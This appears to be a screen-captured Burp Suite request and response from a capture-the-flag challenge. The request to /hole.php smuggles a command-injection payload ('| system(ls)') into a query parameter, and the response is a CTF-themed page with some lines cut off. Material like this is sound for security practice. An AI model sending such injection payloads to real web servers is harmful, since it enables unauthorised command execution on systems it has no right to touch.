 Request
Raw Params Headers Hex Hackvertor
GET /hole.php?c=hacks | system(ls) HTTP/1.1
Host:
Connection: close
Cache-Control: max-age=0
DNT: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.70 Safari/537.36
Sec-Fetch-User: ?1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Referer:
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,es;q=0.8
Cookie: __cfduid=d7d28e26faaf8934dceac3c291bdbd31e1571776258
Response
Raw Headers Hex HTML Render
<div class="center-head">
<center>
<h1 class="menu"> W3lc0m3 t0 7he c4vE </h1>
<h1 class="menu"> 4 tH1S cTf Y N33D: </h1>
</center>
</div>
<div class="center-post">
<center>
<button class="boton-usuarios" id="boton-usuarios"><a href
<button class="boton-usuarios" id="boton-usuarios"><a href
<button class="boton-usuarios" id="boton-usuarios"><a href
<button class="boton-usuarios" id="boton-usuarios"><a href
</center>
<pre>
<br>
<p>guau!! guau!!</p>
</pre>